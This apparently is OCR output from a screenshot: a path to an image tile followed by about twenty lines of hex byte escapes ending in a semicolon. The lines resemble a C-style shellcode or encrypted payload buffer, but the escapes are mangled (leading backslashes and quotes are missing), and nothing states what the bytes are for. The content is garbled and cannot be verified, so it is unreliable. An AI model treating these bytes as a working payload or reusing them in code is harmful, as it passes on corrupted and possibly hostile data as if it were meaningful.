
x40\x96\x4a\x4c\x46\xb2\xb5\x76"
x80\xb2\x21\xc6\x8d\x12\xcc\x17"
x6a\x5b\x76\x8d\xde\x07\x1a\x16"
x0a\x40\xcc\x16\x8d\xd2\x1c\x51"
xcf\x57\xab\xb2\x57\xd0\x80\xcc"
x08\xbc\xaf\x6a\x81\x59\x47\xdd"
x98\x29\xae\xa8\xc8\xdf\x0e\xe9"
x88\xac\xea\x86\x6c\xa5\x7c\x1a"
xca\x79\x16\xb2\x56\xd0\x98\xc4"
xd2\xa6\x73\xc2\x7e\x0c\x43\x14"
x7e\x6e\xb8\x18\xb1\x68\x87\x1d"
xd4\x75\xce\x8a\xb0\x82\x14\x1e"
x91\x09\x10\xb2\xd4\x7d\x14\x1a"
xa1\xd0\x80\x25\xc2\x14\x03\x4d"
xa5\xf5\x2d\x58\xd8\xaa\xec\xca"
xc5\x3f\x80\x09\xa5\x65\x46\x4c"
x08\x25\x63\x1d\x0c\x1d\x63\x5d"
xd0\x08\x14\x1c\x7e\x2c\x47\x25"
x51\xd0\xa1\xb2\xf4\x59\x2f\xe0"
xeb\xa6\xb8\x7b\x7e\x8a\xb8\x38"
x85\x68\x9c\x1e\x7e\x89\x47"
;